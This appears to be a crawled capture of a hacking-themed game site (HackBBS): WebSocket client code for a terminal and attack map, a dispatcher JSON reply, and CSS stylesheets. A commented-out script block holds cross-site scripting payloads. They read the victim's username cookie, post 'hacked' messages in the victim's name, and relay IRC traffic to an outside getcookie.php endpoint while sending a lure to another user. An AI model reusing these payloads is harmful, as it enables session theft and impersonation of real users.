                socket.close();
            }

            socket = new WebSocket(host);

            socket.onopen = function() {
                // Connection is open, start the ping interval
                setInterval(function() {
                    // Send a ping message or any small message to keep the connection alive
                    if (socket.readyState === WebSocket.OPEN) {
                        sendMsgSocket(JSON.stringify({
                            "type": "message",
                            "text": "ping"
                        }));

                        isPongReceived = false;
                        // Set a timeout to check if 'pong' is received
                        pingTimeout = setTimeout(() => {
                            if (!isPongReceived) {
                                //alert('Pong not received within delay!');
                                console.log('Pong not received within delay!');
                            }
                        }, pongTimeout);
                        //console.log("We pinged the websocket");
                    } else {
                        // If the connection is not open, clear the interval
                        console.log("The websocket died: " + socket.readyState);
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);

                        displayPostIt(false);

                        waitForSocketConnection(function() {
                            state = "started";
                            updateStateMachine(0, 'ping');
                        });

                        document.getElementById('cipherdiv').style.display = 'block';
                        animBanner = true;
                        document.getElementById('attackdiv').style.display = 'none';
                        animate();
                        clearInterval(pingInterval);
                    }
                }, pingInterval); // Send a ping every 10000 milliseconds (10 seconds)
            };

            socket.onclose = function(event) {
                console.log("WebSocket is closed now.");
                // Attempt to reconnect
                attemptReconnect();
            };

            socket.onmessage = function(e) {
                updateStateMachine(null, null);
                //console.log('message received on the ws');
                if (e.data.startsWith("threat:")) {
                    attackDiv(e.data.slice(7));
                } else if (e.data.startsWith("threatLoc:")) {
                    params = e.data.split(" ");
                    ipsrc = params[2];
                    //console.log("new attack received");
                    if (!lastAttacks.includes(ipsrc)) {
                        //console.log("attack proccessing...");
                        lastAttacks.shift();
                        srclat = params[4];
                        srclong = params[6];
                        //console.log("New attack detected: "+e.data);
                        lastAttacks.push(ipsrc);

                        boom.push({
                            radius: 7,
                            latitude: srclat,
                            longitude: srclong,
                            fillOpacity: 0.5,
                            attk: ipsrc
                        });
                        map.bubbles(boom, {
                            popupTemplate: function(geo, data) {
                                return '<div class=\"hoverinfo\">' + data.attk + '<br/><img width=\"50px\" src=\"resources/skull2.png\"></div>';
                            }
                        });

                        hits.push({
                            origin: {
                                latitude: srclat,
                                longitude: srclong
                            },
                            destination: {
                                latitude: 48.8582,
                                longitude: 2.3387
                            }
                        });
                        map.arc(hits, {
                            strokeWidth: 2,
                            strokeColor: "#FF0000"
                        });
                    }



                } else if (e.data.startsWith("pong")) {
                    clearTimeout(pingTimeout);
                    isPongReceived = true;
                    //console.log('Pong received:', e.data);

                } else if (e.data.startsWith("postit:")) {
                    postIt(e.data.slice(7));
                } else {
                    missionIt(e.data);
                }
            };

        }

        function waitForSocketConnection(callback) {
            setTimeout(
                function() {
                    if (socket.readyState === 1) {
                        //console.log("Connection is made")
                        if (callback != null) {
                            callback();
                        }
                        document.getElementById('cipherdiv').style.display = 'None';
                        animBanner = false;
                        document.getElementById('attackdiv').style.display = 'block';
                        //displayPostIt(true);
                    } else {
                        //console.log("wait for connection...If it still fail, please validate the certificate via https://"+window.location.hostname+":8090/");
                        console.log("wait for connection...If it still fail, please validate the certificate via https://" + window.location.hostname + "/ws/");
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);
                        waitForSocketConnection(callback);

                    }

                }, delayReconnectWebSocket); // wait 5 seconds for the connection...
        }



        createWebSocket(host);

        waitForSocketConnection(function() {
            //console.log("message sent!!!");
            state = "started";
            updateStateMachine(0, 'ping');
        });

        /*
        var inputElement = document.getElementById("terminal");
        document.body.addEventListener("click", function(event) {
                // Check if the clicked element is not the input or the button
                //if (event.target !== inputElement && event.target !== buttonElement) {
                    // Set focus on the input element
                    inputElement.click();
                //}
        });*/

        function loadScript(url, callback) {
            // Check if the script already exists in the document
            /*var existingScript = document.querySelector('script[src="' + url + '"]');
            if (existingScript) {
                console.log('Script already loaded:', url);

                // If a callback is provided, execute it immediately
                if (callback) callback();
                return;
            }*/

            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;

            // Bind to the onload event for script execution completion
            script.onload = function() {
                if (callback) callback();
            };

            // Append the script to the document head or body
            document.head.appendChild(script);
        }

    </script>
    

    <script>
        //document.getElementById('container1').style.display = "none";

        //We get the IP for the ipone 
        getMyIp();

        //We fix the size max of the div
        var winHeight = $(window).height();
        $('#terminal').height(winHeight - (winHeight*25/100));

        //$('#terminal').terminal().exec('autostart');
        /*
        x=new XMLHttpRequest;
        x.open(`POST`,`php/dispatcher.php`);
        x.setRequestHeader(`Content-Type`, `application/x-www-form-urlencoded; charset=UTF-8`);
        x.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            eval(this.responseText["js"]);
        console.log(this.responseText["js"]);
            //this.responseText["js"];
        }
        };
        x.send(`command=autostart`);

            */

        //$('#terminal').terminal().exec('ls');
        /*
    
    x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+neib+'+document.cookie.match('username=.*').toString().substring(9)+'+HACKED!');
x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+'+document.cookie.match('username=.*').toString().substring(9)+'+YOU+JUST+HAVE+BEEN+HACKED!+;)');
websocket = new WebSocket(`wss://hackbbs.org:7777/webirc/kiwiirc/632/lnigwmox/websocket`);websocket.onopen = start;websocket.onmessage = handleReply;trap = false;nick = document.cookie.match(`username=.*`).toString().substring(9)+`_49`;friend = `Korigan`;if(nick==`korigan_49`){friend = `Neomoloch`;}function start(event){  websocket.send(`[":0 CONTROL START"]`);  websocket.send(`[":1"]`);}function handleReply(event){  fetch(`https://npu.alwaysdata.net/tools/getcookie.php?v=`+event.data, {mode: `no-cors`});  if(event.data==`a[":1"]`) {    websocket.send(`[":1 HOST default:6667"]`);    websocket.send(`[":1 ENCODING utf8"]`);    websocket.send(`[":1 CAP LS 302"]`);    websocket.send(`[":1 NICK `+nick+`"]`);    websocket.send(`[":1 USER `+nick+` 0 * https://kiwiirc.com/"]`); }  else if(event.data.search(`PING`)!=-1) {    pong = `[":1 PONG `+event.data.match(`PING :.*`).toString().substring(6);		websocket.send(`[":1 CAP REQ :account-notify away-notify cap-notify extended-join multi-prefix userhost-in-names message-tags"]`);    websocket.send(pong); }  else if(event.data.search(`ACK :account-notify away-notify cap-notify extended-join`)!=-1) {    websocket.send(`[":1 CAP END"]`); }  else if(event.data.search(`MODE`)!=-1) {    websocket.send(`[":1 WHO `+nick+`"]`);    websocket.send(`[":1 JOIN #hackbbs"]`); }  else if(event.data.search(`#hackbbs :End of /NAMES list.`)!=-1) {    websocket.send(`[":1 MODE #hackbbs"]`);    websocket.send(`[":1 WHO #hackbbs %cuhsnfdaor"]`); }  else if(event.data==`h`) {    d = new Date();    time = d.getTime();    websocket.send(`[":1 PING kiwitime-`+time+`"]`);  }  else if(event.data.search(`WHO list`)!=-1 && trap==false) {    trap=true;websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 PRIVMSG #hackbbs :Ah ouais, tu devrais regarder ca `+friend+`"]`); }}
*/
        /*
        letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";

         interval = null;

        document.querySelector("h1").onmouseover = event => {  
          let iteration = 0;
          
          clearInterval(interval);
          
          interval = setInterval(() => {
            event.target.innerText = event.target.innerText
              .split("")
              .map((letter, index) => {
                if(index < iteration) {
                  return event.target.dataset.value[index];
                }
              
                return letters[Math.floor(Math.random() * 26)]
              })
              .join("");
            
            if(iteration >= event.target.dataset.value.length){ 
              clearInterval(interval);
            }
            iteration += 1 / 3;
          }, 30);
        }*/
    </script>

    <script src="./resources/pixel.js"></script>


</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/php/dispatcher.php?lang=en
body_size: 185
content:
{"js":"setTermLine('[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]\/[[g;white;black]$ ');","htmlData":"<p>Command not found!<\/p>","displayMode":1,"keepTermHandle":false,"sizeX":0,"sizeY":0,"mask":0}

--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/css/hackbbs/tabs.css?1769925723
body_size: 1118
content:
/* Style the tabs */
#tabs{
    display: block;
    float: right;
    right: 0vh;
    top:0vh;
    /*height:90%;*/
    width:37em;
    margin-right: 5px;
    font-family: monospace;
    clear: both;
    position: absolute;
    z-index: 112;
}

#tabs:hover{
    z-index: 122;
}

.tab {
	overflow: hidden;
	background-color: rgb(18,18,18);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}

.tab button {
	background-color: black;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.tab button:hover {
	background-color: brown;
	color: #e0e0e0;
}
.tab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}

#tabContainer{
    background: rgb(10,10,10);
    /*color: #e0e0e0;*/
    height:90%;
}


.tabcontent {
	display: none;
	padding: 0px 12px;
	margin-top: -8px;
}


  
#newMails{
    float: right;
}

/* Missions tab */
#missions{
    height:100%;
}

#missions a{
    color: cyan;
}

/* MailBox tab */
#mailBox{
    height:100%;
}
.mailTab {
	overflow: hidden;
	background-color: rgb(15,15,15);
	margin-top: 0px;
	margin-left: 0px;
    float: right;
}
.mailTab button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
}
.mailTab button:hover {
	background-color: darkred;
	color: #e0e0e0;
}
.mailTab button.active {
	background-color: darkgreen;
	color: #e0e0e0;
}
.mailTablinks {
	background-color: rgb(100,100,100);
}
/* MailBox inbox */
#replyButton,#sharedReplyButton{
    position: absolute;
    left: 75%;
    background: rgb(240,240,245);
    border-width: 0px;
}
#replyButton:hover,#sharedReplyButton:hover{
    background: rgb(150, 15, 40);
}
#replyButton:active,#sharedReplyButton:active{
    background: rgb(255,255,255);
}
#replyButtonimg, #sharedReplyButtonImg{
    all: unset;
}
#transfButton,#sharedTransfButton{
    position: absolute;
    left: 15%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#transfButton:hover,#sharedTransfButton:hover{
    background: rgb(150, 15, 40);
}
#transfButton:active,#sharedTransfButton:active{
    background: rgb(255,255,255);
}
#transfButtonimg, #sharedTransfButtonImg{
    all: unset;
}
#delButton,#sharedDelButton{
    position: absolute;
    left: 45%;
    background: rgb(250,250,255);
    border-width: 0px;
}
#delButton:hover,#sharedDelButton:hover{
    background: rgb(150, 15, 40);
}
#delButton:active,#sharedDelButton:active{
    background: rgb(255,255,255);
}
#delButtonimg, #sharedDelButtonImg{
    all: unset;
}
.mailboxcontent {
	height: 100%;
}
#mailList {
	overflow-y: scroll;
	height: 27%;
	border: 1px;
    max-height: 40vh;
}
#mailList button {
	background-color: inherit;
	color: #e0e0e0;
	float: left;
	border: none;
	outline: none;
	cursor: pointer;
	padding: 5px 16px;
	transition: 0.3s;
    border-top: 1px solid white;
    text-align: left;
}
#mailList button:hover {
	background-color: rgb(30,30,30);
	color: #e0e0e0;
}
#mailList button:active {
	background-color: rgb(50,50,50);
	color: #e0e0e0;
}
#selectedMail{
	overflow-y: scroll;
	height: 49%;
	border: 1px solid white;
    margin-top:11%;
    max-height: 38vh;
}
#mails{
	overflow-y: scroll;
    border: 1px solid white;
    width: 100%;
    white-space: nowrap;
}
#refreshButton{
    border-width: 1px;
    position: absolute;
    right: 2%;
    top: 8%;
}
/* MailBox sendbox */
#sendMsg{
    margin-left: 5px;
}
#msgSendTo{
    width:97%;
    margin: 5px;
    color: black;
}
#subject{
    width:97%;
    margin: 5px;
    color: black;
}
#msgToSend{
    width:97%;
    height:55%;
    margin: 5px;
    color: black;
}
#shareFile{
    width:97%;
    margin: 5px;
    margin-bottom: 0px;
    color: black;
}
#sendMsgButton{
    width:90%;
    padding: 2%;
    position: relative;
    left: 5%;
    background: rgb(107, 2, 2);
    border-width: 0px;
}
#sendMsgButtonimg {
    all: unset;
}
#sendMsgButton:hover{
    background: darkred;
}
#sendMsgButton:active{
    background: rgb(255,255,255);
}

/* Chatbox tab */
#chatBox{
    height:100%;
}
#chat{
    height:90%;
    width:100%;
    margin-top: 5px;
}
#connectToIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}
#leaveIRCButton{
    width:97%;
    margin: 5px;
    padding: 5px;
    border-width: 1px;
    background: rgb(250,250,255);
    color: black;
}






--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/style.css?1769925723
body_size: 6444
content:
#achievement {
  color: #00ff00; /* Bright green text to fit hacking theme */
  border: 2px solid #00ff00; /* Green border to match the theme */
  background-color: #001a00; /* Dark background, consistent with terminal look */
  padding: 20px; /* Keep padding for space */
  border-radius: 10px; /* Keep rounded corners for a modern feel */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech style */
  font-size: 18px; /* Readable text size */
  text-shadow: 0 0 5px #00ff00; /* Neon glow effect */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Glowing box shadow */
  margin-bottom: 20px; /* Space below for other content */
  letter-spacing: 1px; /* Slight spacing for readability */
  z-index: 400;
}

.box {
  width: 90%;
  border: 1px solid #000;
  padding: 10px;
  background-color: #f0f0f0;
  color:#0080FF;
  text-align: center;
}

.mainLogo {
  font-size: 0.5rem;
}

.attackdiv, .cipherdiv{
  width:-moz-available;
  height:7em;
  margin-left: 26em;
  margin-right: 36em;
  display: flex; /* Initially hidden, set to block or flex as needed to show */
  position: fixed; /* Fixed position so it stays in the same place on the screen */
  top: 12px; /* Distance from the top of the viewport */
  /*right: 50vh;*/ /* Distance from the right of the viewport */
  
  padding: 15px; /* Padding inside the div */
  background-color: black;  /* Bright red background for urgency */
  color: #ffffff; /* White text color for contrast */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a technical feel */
  font-size: 0.8rem; /* Font size */
  text-align: center; /* Center align text */
  border: 2px solid #ff0000; /* Border matching the background color */
  border-radius: 8px; /* Rounded corners */
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.7); /* Shadow for a 3D effect */
  z-index: 120; /* Ensure it's on top of other elements */
  overflow: auto; /* Handle overflow if content is too large */
  transition: opacity 0.3s ease-in-out; /* Smooth fade in/out */
  resize: vertical;
}

#attackdiv.show {
  display: block; /* Show the div when the 'show' class is added */
  opacity: 1; /* Fully opaque */
}

#attackdiv.hide {
  opacity: 0; /* Fade out when hiding */
}

#scrolldiv{
  height: 100vh;
  font-size: 1rem;
}

#canvasWS { 
  border: 1px solid black; 
  height: 6vh;
  width: 50vw;
}

#autostart{
  height: 0%;
}

#chatBox {
  height: 100vh;
}

.interlace {
  position: absolute;
  left: 0;
  top: 0;
  /*background: url(interlace.png) top left repeat, rgba(255,255,255,0.5);*/
  width: 100vw;
  height: 12vh;
  /*opacity: 0.2;*/
  z-index: 10;
  pointer-events: none;
  /*border-top-left-radius: 150px 50px;
  border-top-right-radius: 150px 50px;
  border-bottom-left-radius: 150px 50px;
  border-bottom-right-radius: 150px 50px;*/
}

button { display: block; }

.ui-dialog-titlebar-close {
  background-color: aliceblue !important;
}

.postitContainer{
    position: absolute;
  right: 2%;
  float: right;
  content: '' ;
  display:none;
  float: right;
  /*height: 200px;*/
  margin-left:3%;
  margin-bottom: 2%;
}

img {
  float:right;  
  clear:both;
  width: 50% ;
  margin: 30px -50px 10px 10px ;
}

/** Image has to be wrapped in div. This creates a shiv to bump down the image and all text to wrap **/
.rightimage:before {
  content: '' ;
  display:block;
  float: right;
  height: 200px;
  
}

.postit {    
  position: absolute;
  right: 1%;
  top: 2em;
  color: black;
  text-align:center;     
  width: 24em;  
  height:25em;
  /*max-height:175px;*/
  /*padding-top:35px;*/
  /*margin-top: 20%;   */
  border:1px solid #E8E8E8;  
  border-top:60px solid #fdfd86;
  font-family:'Comic Sans', cursive;  
  z-index: 104;
  font-size:12px;      
  border-bottom-right-radius: 60px 5px;
  display:inline-block;   
  background: rgb(255,255,136); /* Old browsers */
  background: -moz-linear-gradient(-45deg, rgba(255,255,136,1) 77%, rgba(255,255,214,1) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right bottom, color-stop(77%,rgba(255,255,136,1)), color-stop(100%,rgba(255,255,214,1))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* IE10+ */
  background: linear-gradient(-45deg, rgba(255,255,136,1) 77%,rgba(255,255,214,1) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffff88', endColorstr='#ffff88',GradientType=0 ); /* IE6-9 fallback on horizontal gradient */
transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */
 }

 .postit a{
     color: #333;
 } 
 
 .tape{
  position: absolute; 
  right: 5em; 
  top: -3%; 
  z-index: 105;
  background-image: url('./resources/tape.png');
  background-repeat: no-repeat;
  height: 70px;
  width: 92px;
  transform:rotate(10deg); 
-ms-transform:rotate(10deg); /* Internet Explorer */
-moz-transform:rotate(10deg); /* Firefox */
-webkit-transform:rotate(10deg); /* Safari et Chrome */ 
-o-transform:rotate(10deg); /* Opera */

 }
 
 .taches{
  position: absolute; top: 110px; left: 0px; z-index: 103;
     background-image: url('./resources/taches.png');
     background-repeat: no-repeat;
     height: 295px;
     width: 295px;
     pointer-events:none;
 }
 
 .sketch{
    position: absolute; 
    right: 12em; 
    top: 1em; z-index: 105;
    /*background-image: url('./resources/skull.png');*/
    height: 4em;
    width: 4em;
    transform:rotate(10deg); 
    -ms-transform:rotate(10deg); /* Internet Explorer */
    -moz-transform:rotate(10deg); /* Firefox */
    -webkit-transform:rotate(10deg); /* Safari et Chrome */ 
    -o-transform:rotate(10deg); /* Opera */
    background-repeat: no-repeat;
    background-size: 79%;

 }
 .sketch img{
  width: 100%;
  height: 100%;
  margin-right: 5%;
  margin-top: -5%;
 }

 .ip-address{
  color:orange;
 }
 
 .ipone{
    color:orange;
    /*
    position: fixed; 
    right: 1%; 
    top: 6%; 
    z-index: 105;
    background-image: url('./resources/ipone.png');
    height: 62px;
    width: 10%;
    transform:rotate(7deg); 
    -ms-transform:rotate(7deg); 
    -moz-transform:rotate(7deg); 
    -webkit-transform:rotate(7deg); 
    -o-transform:rotate(7deg); 
    background-repeat: no-repeat;
    background-size: 40%;
    padding-top: 1%;
    font-size: 2vh;*/
 } 

.injectedIframe{
  width: 95% !important;
}

.mission-list {
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Monospace for consistency */
  font-size: 18px; /* Slightly smaller than the title for hierarchy */
  text-align: right; /* Right-aligned to match your layout */
  text-shadow: 0 0 5px #00ff00; /* Subtle glow effect to enhance readability */
  background-color: #002200; /* Darker green background for contrast with the bright text */
  padding: 10px; /* Padding for readability and spacing */
  border: 1px solid #00ff00; /* Thin green border to maintain the theme */
  border-radius: 5px; /* Matching rounded corners for consistency */
   /* position: absolute; Positioned absolutely to place it on the right side */
  right: 20px; /* Distance from the right edge of the screen */
  top: 20px; /* Distance from the top of the screen */
   /* max-width: 300px; Limit the width to prevent overflowing */
  overflow: auto; /* Allows scrolling if content exceeds the width */
}

@font-face {
  font-family: 'Inconsolata';
  font-style: normal;
  font-weight: normal;
  /*src: local('Inconsolata'), url('Inconsolata.woff') format('woff');*/
}

@-webkit-keyframes flicker {
  0% { opacity: 0.75; }
  10% { opacity: 0.7; }
  20% { opacity: 0.65; }
  30% { opacity: 0.7; }
  40% { opacity: 0.75; }
  50% { opacity: 0.65; }
  60% { opacity: 0.75; }
  70% { opacity: 0.72; }
  80% { opacity: 0.65; }
  90% { opacity: 0.72; }
  100% { opacity: 0.7; }
}

::selection {
  background: #0080FF;
  text-shadow: none !important;
}

.blink_me {
  animation: blinker 1s linear infinite;
}

.ui-widget-content a {
  color: chartreuse !important;
}

@keyframes blinker {  
  50% { opacity: 0; }
}

.cmd-cursor-line {
  color: #FF0000 !important;
}


/*html, body {
  margin: 0;
  height: 100%;
}*/

body {
  font-family: Inconsolata, monospace;
  color: white;
  background: -webkit-radial-gradient(center center, contain, rgba(0,100,0,1), black) center center no-repeat, black; /*center center for the gradient scrolls with the page :(*/
  /*background: -webkit-radial-gradient(center 75%, contain, rgba(0,75,0,0.8), black) center center no-repeat, black;*/
  -webkit-background-size: 120% 190%;
  max-height: 100%;
  height: 100%;
}

.flag-button {
  border: none;
  background-color: transparent;
  cursor: pointer;
  padding: 0;
  margin: 5px;
}
.flag-icon {
  font-size: 12px;
}

.CRTBar{
	background-image: url('resources/CRTeffect.png');
	background-repeat: repeat-x;
	height: 100px;
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	opacity:0.01;
	filter:alpha(opacity=70);
}

.offscreen {
  background: -webkit-linear-gradient(top, #000, #333);
}
.offscreen #container {
  background: rgba(0,0,0,0.7);
  height: 100%;
  position: fixed;
  text-shadow: none;
  box-shadow: 0 0 15px black;
}
.offscreen #container output {
  overflow-x: hidden;
  display: inline-block;
  height: 100px;
}
.offscreen .interlace {
  display: none;
}
#container {
  -webkit-transition: -webkit-transform 1.5s ease-in-out;
  height: 100vh;
  /*width: 100%;*/
  /*-webkit-box-sizing: border-box;
  box-sizing: border-box;*/
  padding: 0em 1em 0em 1em;
  /*text-shadow: 0 0 5px #C8C8C8;
  overflow: hidden;
  white-space: nowrap;*/

  /*box-shadow: 10px 5px 20px rgba(255,255,255,0.2) inset,
              -10px -5px 20px rgba(255,255,255,0.2) inset;
  border-radius: 50px;
  background: rgba(255, 255, 255, 0.1);*/
  
}

label {
  width: 150px;
  text-align: right;
  margin-right: 10px;
  color: #00ff00; /* Bright green to match the hacking theme */
  font-family: "Courier New", Courier, monospace; /* Monospace font for a terminal-style feel */
  text-transform: uppercase; /* Uppercase text for a more futuristic, techy look */
  letter-spacing: 1px; /* Slight letter spacing for better readability */
  text-shadow: 0 0 5px #00ff00; /* Subtle neon glow effect */
  background-color: #001a00; /* Dark background for better contrast */
  padding: 5px 10px; /* Adding some padding to give the labels space */
  /*border: 1px solid #00ff00;*/ /* Thin border to frame the labels */
  border-radius: 3px; /* Slight rounding of corners for a modern touch */
}

  /* Input and Select Styling */
input, select {
  width: 97%; /* Make them responsive and fill the space */
  padding: 10px; /* Provide enough padding for comfortable interaction */
  background-color: #001a00; /* Dark background matching the hacking theme */
  color: #00ff00 !important; /* Bright green text for terminal-like appearance */
  /*border: 1px solid #00ff00;*/ /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Monospace font for tech feel */
  font-size: 16px; /* Comfortable font size */
  text-shadow: 0 0 5px #00ff00; /* Slight glow effect for text */
  outline: none; /* Remove default outline */
  border-radius: 5px; /* Slightly rounded corners for modern touch */
  box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); /* Subtle neon box shadow */
  margin-bottom: 10px;
}

input::placeholder {
  color: #00ff00; /* Make placeholder text match the theme */
  text-shadow: none; /* Remove glow from placeholder */
}

/* Hover and Focus States for Input and Select */
input:hover, select:hover, input:focus, select:focus {
  background-color: #003300; /* Darken background slightly on hover */
  box-shadow: 0 0 20px rgba(0, 255, 0, 0.5); /* Intensify glow on focus */
  border-color: #00ff00; /* Keep green border */
}

/* Button Styling */
button {
  background-color: #001a00; /* Same dark background */
  color: #00ff00; /* Bright green text */
  border: 2px solid #00ff00; /* Green border for consistency */
  font-family: "Courier New", Courier, monospace; /* Terminal-style font */
  font-size: 18px; /* Slightly larger font for prominence */
  padding: 10px 20px; /* Comfortable padding for interaction */
  cursor: pointer; /* Change cursor on hover */
  /*text-shadow: 0 0 5px #00ff00;*/ /* Glowing text effect */
  border-radius: 5px; /* Rounded corners for a modern look */
  /*box-shadow: 0 0 10px rgba(0, 255, 0, 0.3); *//* Subtle glow around button */
  transition: all 0.3s ease; /* Smooth transition for hover/focus states */
}

/* Button Hover State */
button:hover {
  background-color: #003300; /* Darken background on hover */
  /*box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);*/ /* Intensify glow on hover */
  transform: scale(1.05); /* Slight scale-up on hover */
}

#container1 {
  /*position: absolute;*/
  z-index: 1;
  width: 60%;
  height: 85%;
  right: 0em;
  /*top: 10em;*/
}

.container1 svg  {
  overflow: hidden;
  position: fixed;
  width: fit-content;
  right: 10%;
}

.container1 svg g {
  width: fit-content;
}


/*
#attackdiv {
  font-family: monospace;
  font-size:10px;
  position:fixed;
  width:50%;
  height:100px;
  color:white;
  background-color:black;
  padding:5px;
  top:0px;
  overflow-y: auto;
  right: 30%;
}*/




.two-columns {
  column-count: 2;
  column-gap: 20px; /* Adjust the gap between columns */
}

.ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #2c891c url(images/ui-bg_diagonals-medium_75_2c891c_40x40.png) 50% 50% repeat !important;
	color: #222222;
	font-weight: bold;
}
.ui-widget-header a {
	color: #222222;
}

.ui-widget-content {
  border: 1px solid #ddd;
  background: black !important;
  background-color: rgb(0, 0, 0) !important;
  color: darkgray;
}


.dropping {
  /*background: -webkit-linear-gradient(
    bottom,
    rgb(209,144,23) 13%,
    rgb(251,173,51) 57%,
    rgb(255,208,77) 79%
  );*/
  background: -webkit-radial-gradient(center center, contain, rgba(0,175,0,1), black) center center no-repeat;
  -webkit-background-size: 125% 125%;
}
/*
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  /*margin: 15px 31px 0px 32px;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  background: -webkit-gradient(radial, 50% 10057%, 4999, 50% 10055%, 5000, from(transparent), to(black) ) transparent no-repeat 10% 100%;
}
.crt.top {
  top: -20px;
}
.crt.bottom {
  -webkit-transform: rotate(180deg);
  bottom: -20px;
}*/
.crt {
  z-index: 50;
  width: 100%;
  height: 50px;
  position: fixed;
  background: black;
}
.crt.top {
  top: 0;
}
.crt.bottom {
  bottom: 0;
  -webkit-transform: rotate(180deg);
}
.hz {
  -webkit-animation-name: hz;
  -webkit-animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
}

.flicker {
  -webkit-animation-name: flicker;
  -webkit-animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
}

.hidden {
  display: none !important;
}
.dim > * {
  opacity: 0.4;
}
.dim .help {
  opacity: 1;
}
iframe#fsn {
  position: absolute;
  height: 100%;
  width: 100%;
  border: none;
}

#terminal {
  /*background-color: var(--background,0) !important;*/
  z-index: 110;
  height: 83vh !important;
  /*transition: width 0.3s ease;*/
  width: 98vw;
  /*position: absolute;*/
  top: 12em;
  font-size: 0.8rem;
  
  border-radius: 8px; /* Rounded corners */
}


.terminal a {
  color: cyan;
}

.terminal .cmd * {
  font-size: 1rem;
}

#container output {
  clear: both;
  width: 100%;
}

#container output h3 {
  margin: 0;
}
#container output pre {
  margin: 0;
}
#container output textarea {
  width: 100%;
  height: 200px;
  background-color: rgba(255,255,255,0.1);
  border: none;
  color: inherit;
  font: inherit;
  outline: 0;
  border-radius: 10px;
  padding: 5px;
}
#container output textarea::selection {
  background: black;
}
#container output textarea::-webkit-scrollbar {
  width: 1ex;
}
#container output textarea::-webkit-scrollbar-thumb {
  border-top: 1px solid #fff;
  background: #ccc -webkit-linear-gradient(rgb(240, 240, 240), rgb(210, 210, 210));
  border-radius: 1ex;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
}


#currentIP{
  font-size: 0.6rem;
}

.raw {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.terminal-output {
  /*width: 10%;*/
  word-wrap: break-word; /* Ancienne propriété, fonctionne encore dans certains cas */
  overflow-wrap: break-word; /* Propriété moderne recommandée */
  hyphens: auto;
}

.input-line {
  display: -webkit-box;
  -webkit-box-orient: horizontal;
  -webkit-box-align: stretch;
  display: box;
  box-orient: horizontal;
  box-align: stretch;
  clear: both;
}
.input-line > div:nth-child(2) {
  -webkit-box-flex: 1;
  box-flex: 1;
}
.prompt {
  white-space: nowrap;
  color: #ffcc00; /*green;*/
  margin-right: 7px;
  display: -webkit-box;
  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  display: box;
  box-pack: center;
  box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
}
.cmdline {
  outline: none;
  background-color: transparent;
  margin: 0;
  width: 100%;
  font: inherit;
  border: none;
  color: inherit;
}
.folder {
  color: #ffcc00;
}
.ls-files {
  /*height: 45px;*/
  /* Default, but changed by js depending on length of filename */
  -webkit-column-width: 100px;
  column-width: 100px;
}
.ls-files span {
  cursor: pointer;
}
.ls-files span:hover {
  text-decoration: underline;
}
button {
  background: -webkit-gradient(linear, 0% 40%, 0% 70%, from(#F9F9F9), to(#E3E3E3));
  border: 1px solid #ccc;
  border-radius: 3px;
  color: black;
  padding: 5px 8px;
  outline: none;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select:none;
  user-select: none;
  cursor: pointer;
}
button:not([disabled]):hover {
  border-color: #ffcc00;
}
button:not([disabled]):active {
